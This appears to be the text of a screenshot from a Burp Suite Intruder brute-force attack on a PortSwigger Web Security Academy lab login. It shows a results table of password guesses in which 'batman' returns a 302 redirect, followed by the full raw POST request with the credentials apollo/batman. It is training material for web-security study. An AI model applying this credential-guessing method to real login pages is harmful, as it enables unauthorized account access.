 Request Payload Status Error Timeout Length Comment
43 batman 302 178
0 200 2996
1 123456 200 2996
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ad100b304757fe980412bad007100d3.web-security-academy.net
3 Cookie: session=zgeFOqfONxuiIzOVjaQWQNcfoPbgXO3g
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0ad100b304757fe980412bad007100d3.web-security-academy.net
11 Referer: https://0ad100b304757fe980412bad007100d3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=apollo&password=batman